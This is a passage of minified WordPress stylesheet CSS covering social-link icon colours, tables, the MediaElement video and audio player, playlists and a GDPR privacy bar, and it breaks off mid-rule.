.wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(../../../../wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../../../../wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(../../../../wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{left:0;margin:0;width:100%}.mejs-volume-current,.mejs-volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs-volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{font-weight:400;word-wrap:normal}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-overlay-loading{background:0 0}.mejs-controls button:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.me-cannotplay{width:auto!important}.media-embed-details .wp-audio-shortcode{display:inline-block;max-width:400px}.audio-details .embed-media-settings{overflow:visible}.media-embed-details .embed-media-settings .setting span:not(.button-group){max-width:400px;width:auto}.media-embed-details .embed-media-settings .checkbox-setting span{display:inline-block}.media-embed-details .embed-media-settings{padding-top:0;top:28px}.media-embed-details .instructions{padding:16px 0;max-width:600px}.media-embed-details .setting .remove-setting,.media-embed-details .setting p{color:#a00;font-size:10px;text-transform:uppercase}.media-embed-details .setting .remove-setting{padding:5px 0}.media-embed-details .setting a:hover{color:#dc3232}.media-embed-details .embed-media-settings .checkbox-setting{float:none;margin:0 0 10px}.wp-video{max-width:100%;height:auto}.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}.video-details .wp-video-holder{width:100%;max-width:640px}.wp-playlist{border:1px solid #ccc;padding:10px;margin:12px 0 18px;font-size:14px;line-height:1.5}.wp-admin .wp-playlist{margin:0 0 18px}.wp-playlist video{display:inline-block;max-width:100%}.wp-playlist audio{display:none;max-width:100%;width:400px}.wp-playlist .mejs-container{margin:0;max-width:100%}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{background:#fff;color:#000}.wp-playlist-dark{color:#fff;background:#000}.wp-playlist-caption{display:block;max-width:88%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:1.5}.wp-playlist-item .wp-playlist-caption{text-decoration:none;color:#000;max-width:-webkit-calc(100% - 40px);max-width:calc(100% - 40px)}.wp-playlist-item-meta{display:block;font-size:14px;line-height:1.5}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{font-style:italic;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-playlist-item-artist{font-size:12px;text-transform:uppercase}.wp-playlist-item-length{position:absolute;right:3px;top:0;font-size:14px;line-height:1.5}.rtl .wp-playlist-item-length{left:3px;right:auto}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{position:relative;cursor:pointer;padding:0 3px;border-bottom:1px solid #ccc}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-dark .wp-playlist-caption{color:#ddd}.wp-playlist-playing{font-weight:700;background:#f7f7f7}.wp-playlist-light .wp-playlist-playing{background:#fff;color:#000}.wp-playlist-dark .wp-playlist-playing{background:#000;color:#fff}.wp-playlist-current-item{overflow:hidden;margin-bottom:10px;height:60px}.wp-playlist .wp-playlist-current-item img{float:left;max-width:60px;height:auto;margin-right:10px;padding:0;border:0}.rtl .wp-playlist .wp-playlist-current-item img{float:right;margin-left:10px;margin-right:0}.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-audio-playlist .me-cannotplay span{padding:5px 15px}.gdpr-noscroll{overflow:hidden}.gdpr-hidden{display:none}.gdpr-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:99999999;display:none}.gdpr :not(textarea):not(input):not(select){font-family:Helvetica,Arial,sans-serif!important;text-transform:none!important;letter-spacing:0!important;color:#455561;background:none;box-shadow:none;text-shadow:none;outline:none;border:none;margin:0;padding:0;word-break:normal;word-wrap:normal}.gdpr .h5{font-size:18px;font-weight:700;color:#fff}.gdpr button,.gdpr input[type=submit]{color:#000;font-weight:400;font-size:14px;margin:0;transform:scale(1);line-height:1.5;display:block;min-width:auto;max-width:auto;cursor:pointer}.gdpr button:after,.gdpr button:before,.gdpr input[type=submit]:after,.gdpr input[type=submit]:before{display:inline-block;margin:0;transform:scale(1);top:auto;right:auto;bottom:auto;left:auto;background:none}.gdpr button:active,.gdpr button:focus,.gdpr button:hover,.gdpr input[type=submit]:active,.gdpr input[type=submit]:focus,.gdpr input[type=submit]:hover{margin:0;border:none;box-shadow:none}.gdpr img{width:100%!important}.gdpr .gdpr-contained-wrapper{max-width:600px;margin:0 auto;padding:20px 40px;box-sizing:border-box}@media screen and (max-width:1024px){.gdpr .gdpr-contained-wrapper{padding:20px}}.gdpr.gdpr-privacy-bar,.gdpr.gdpr-reconsent-bar{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.9);width:100%;color:#fff;z-index:9999999}.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{padding:20px 60px;display:flex;justify-content:space-between;box-sizing:border-box;flex-direction:column;align-items:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{flex-direction:row}}.gdpr.gdpr-privacy-bar .gdpr-wrapper:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper:after{content:"";display:table;clear:both}.gdpr.gdpr-privacy-bar .gdpr-wrapper p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper p{margin:0;font-size:14px;font-weight:400}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{width:100%;padding:0 0 20px;text-align:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{flex:1;padding:0 100px 0 0;text-align:left}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content p{color:#fff;font-size:14px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{padding-right:0;padding-bottom:20px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after{content:",";margin-right:5px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after{content:"";margin-right:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{display:flex;align-items:center}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper 